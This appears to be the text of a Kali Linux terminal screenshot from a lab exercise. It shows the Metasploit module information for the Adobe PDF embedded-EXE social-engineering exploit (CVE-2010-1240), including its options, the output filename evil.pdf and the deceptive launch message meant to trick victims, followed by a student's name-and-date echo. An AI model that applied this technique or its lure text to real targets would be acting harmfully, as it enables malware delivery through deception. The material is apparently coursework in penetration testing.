 qterminal
10:15 AM
kali@kali: ~
File Actions Edit View Help
msf6 exploit(windows/fileformat/adobe_pdf_embedded_exe) > info
Name: Adobe PDF Embedded EXE Social Engineering
Module: exploit/windows/fileformat/adobe_pdf_embedded_exe
Platform: Windows
Arch:
Privileged: No
License: Metasploit Framework License (BSD)
Rank: Excellent
Disclosed: 2010-03-29
Provided by:
Colin Ames <amesc@attackresearch.com>
jduck <jduck@metasploit.com>
Available targets:
Id Name
-- ----
0 Adobe Reader v8.x, v9.x / Windows XP SP3 (English/Spanish) / Windows Vista/7 (English)
Check supported:
No
Basic options:
Name Current Setting Required Description
EXENAME no The Name of payload exe.
FILENAME evil.pdf no The output filename.
INFILENAME /usr/share/metasploit-framework/data/exploits/CVE-2010-1240/template.pdf yes The Input PDF filename.
LAUNCH_MESSAGE To view the encrypted content please tick the "Do not show this message again" box and press Open. no The message to display in the
File: area
Payload information:
Space: 2048
Description:
This module embeds a Metasploit payload into an existing PDF file.
The resulting PDF can be sent to a target as part of a social
engineering attack.
References:
https://cvedetails.com/cve/CVE-2010-1240/
OSVDB (63667)
http://blog.didierstevens.com/2010/04/06/update-escape-from-pdf/
kali@kali: ~
File Actions Edit View Help
(kali㉿kali)-[~]
$ echo "I am Pawan Sah" + `date`
I am Pawan Sah + Mon 26 Sep 2022 10:09:19 AM UTC
(kali㉿kali)-[~]
$
KALI
BY OFFENSIVE SECURITY